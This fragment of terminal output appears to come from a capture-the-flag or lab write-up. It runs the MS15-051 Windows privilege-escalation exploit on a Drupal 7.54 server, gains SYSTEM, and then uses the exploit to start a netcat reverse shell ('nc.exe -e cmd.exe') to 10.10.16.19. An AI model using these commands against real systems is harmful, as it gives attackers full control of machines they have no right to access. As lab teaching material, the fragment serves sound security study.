 C:\inetpub\drupal-7.54>.\ms15-051×64.exe whoami
.\ms15-051×64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2672 created.
==============================
nt authority\system
C:\inetpub\drupal-7.54>.\ms15-051×64.exe "nc.exe -e cmd.exe 10.10.16
.19 9999"
.\ms15-051×64.exe "nc.exe -e cmd.exe 10.10.16.19 9999"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2344 created.
==============================